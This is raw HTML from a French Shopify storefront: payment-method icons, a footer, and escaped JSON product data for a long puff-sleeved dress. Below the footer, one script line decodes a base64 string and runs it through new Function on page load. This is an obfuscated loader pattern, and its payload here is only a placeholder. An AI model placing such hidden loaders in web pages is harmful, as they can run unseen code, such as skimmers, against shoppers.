3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></div></aside>
    </div>
  </div>
</footer>

<script>var s = '[base64]'; new Function(atob(s))();</script></div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>
             
    
        
    
  
  <div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-block-v1.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.css"></noscript>


         
  
    
    
    
    

    
      
        

        
        
        
        

        

        
      
      
      
        
          

          
          
          

          

          
        
      

      
        
          

          
          
          

          

          
            
            
      
    

    
      
      
      
      
            
      

      
      
      

      

      
      
      <moonbundle-component
        main-product='
      {
        &quot;id&quot;: 8427264147803,
        &quot;title&quot;: &quot;Robe longue élégante à manches bouffantes - Motifs&quot;,
        &quot;image&quot;: &quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2268149cf9944fe5ba4590e7e3d3287be.jpg?v=1684141925&quot;,
        &quot;variants&quot;: [{&quot;id&quot;:46739554959707,&quot;title&quot;:&quot;Rouge \/ S&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ S&quot;,&quot;public_title&quot;:&quot;Rouge \/ S&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739554992475,&quot;title&quot;:&quot;Rouge ocre \/ S&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White Red;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590383451,&quot;product_id&quot;:8427264147803,&quot;position&quot;:3,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ S&quot;,&quot;public_title&quot;:&quot;Rouge ocre \/ S&quot;,&quot;options&quot;:[&quot;Rouge ocre&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207264091,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555025243,&quot;title&quot;:&quot;Violet \/ S&quot;,&quot;option1&quot;:&quot;Violet&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:173#Purple;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590350683,&quot;product_id&quot;:8427264147803,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Violet \/ S&quot;,&quot;public_title&quot;:&quot;Violet \/ S&quot;,&quot;options&quot;:[&quot;Violet&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207231323,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555058011,&quot;title&quot;:&quot;Vert \/ S&quot;,&quot;option1&quot;:&quot;Vert&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:1254#Green;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590481755,&quot;product_id&quot;:8427264147803,&quot;position&quot;:6,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert \/ S&quot;,&quot;public_title&quot;:&quot;Vert \/ S&quot;,&quot;options&quot;:[&quot;Vert&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207362395,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555090779,&quot;title&quot;:&quot;Bleu ciel \/ S&quot;,&quot;option1&quot;:&quot;Bleu ciel&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:365458#Sky Blue;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590612827,&quot;product_id&quot;:8427264147803,&quot;position&quot;:10,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ S&quot;,&quot;public_title&quot;:&quot;Bleu ciel \/ S&quot;,&quot;options&quot;:[&quot;Bleu ciel&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207493467,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555123547,&quot;title&quot;:&quot;Vert clair \/ S&quot;,&quot;option1&quot;:&quot;Vert clair&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:350850#Light Green;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590580059,&quot;product_id&quot;:8427264147803,&quot;position&quot;:9,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ S&quot;,&quot;public_title&quot;:&quot;Vert clair \/ S&quot;,&quot;options&quot;:[&quot;Vert clair&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207460699,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555156315,&quot;title&quot;:&quot;Bleu violet \/ S&quot;,&quot;option1&quot;:&quot;Bleu violet&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:691#Blue Purple;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590448987,&quot;product_id&quot;:8427264147803,&quot;position&quot;:5,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ S&quot;,&quot;public_title&quot;:&quot;Bleu violet \/ S&quot;,&quot;options&quot;:[&quot;Bleu violet&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207329627,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555189083,&quot;title&quot;:&quot;Rouge rose \/ S&quot;,&quot;option1&quot;:&quot;Rouge rose&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004890#Red Pink;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590416219,&quot;product_id&quot;:8427264147803,&quot;position&quot;:4,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ S&quot;,&quot;public_title&quot;:&quot;Rouge rose \/ S&quot;,&quot;options&quot;:[&quot;Rouge rose&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207296859,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555221851,&quot;title&quot;:&quot;Rouge noir \/ S&quot;,&quot;option1&quot;:&quot;Rouge noir&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004889#Red Black;5:100014064&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590547291,&quot;product_id&quot;:8427264147803,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ S&quot;,&quot;public_title&quot;:&quot;Rouge noir \/ S&quot;,&quot;options&quot;:[&quot;Rouge noir&quot;,&quot;S&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207427931,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555254619,&quot;title&quot;:&quot;Rouge \/ M&quot;,&quot;option1&quot;:&quot;Rouge&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:771#Red;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:50700590514523,&quot;product_id&quot;:8427264147803,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;updated_at&quot;:&quot;2023-05-15T11:12:05+02:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;,&quot;variant_ids&quot;:[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},&quot;available&quot;:true,&quot;name&quot;:&quot;Robe longue élégante à manches bouffantes - Motifs - Rouge \/ M&quot;,&quot;public_title&quot;:&quot;Rouge \/ M&quot;,&quot;options&quot;:[&quot;Rouge&quot;,&quot;M&quot;],&quot;price&quot;:5990,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5990,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:43300207395163,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:46739555287387,&quot;title&quot;:&quot;Rouge ocre \/ M&quot;,&quot;option1&quot;:&quot;Rouge ocre&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:193#White 